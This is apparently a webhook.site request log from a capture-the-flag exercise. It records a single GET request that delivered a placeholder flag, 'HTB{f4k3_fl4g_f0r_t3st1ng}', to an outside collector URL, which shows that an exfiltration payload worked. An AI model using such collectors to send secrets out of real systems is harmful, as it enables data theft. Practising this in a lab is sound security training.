 Request Details Permalink Raw content Copy as
GET https://webhook.site/879c2788-e869-47ee-ba66-5a56f0939a97/flag=HTB{f4k3_fl4g_f0r_t3st1ng}
Host 118.69.116.88 Whois Shodan Netify Censys VirusTotal
Date 26/12/2024 23:01:39 (vài giây trước)
Size 0 bytes
Time 0.000 sec
ID 60a90745-a4be-4299-9756-765f5a6bf41e
Note Add Note
Query strings
(empty)
No content